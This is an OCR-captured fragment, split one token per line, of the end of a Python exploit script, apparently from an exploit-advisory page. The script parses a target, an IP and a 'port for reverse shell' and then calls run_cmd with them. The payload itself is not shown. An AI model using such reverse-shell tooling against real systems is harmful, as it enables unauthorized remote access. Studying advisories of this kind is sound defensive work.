
    parser
.
add_argument
(
"port"
,
type
=
str
,
help
=
"the port for reverse 
shell"
)
    args 
=
 parser
.
parse_args
(
)
    run_cmd
(
args
.
target
,
 args
.
ip
,
args
.
port
)
if
 __name__ 
==
'__main__'
:
    main
(
)
Tags:
Advisory/Source:
Link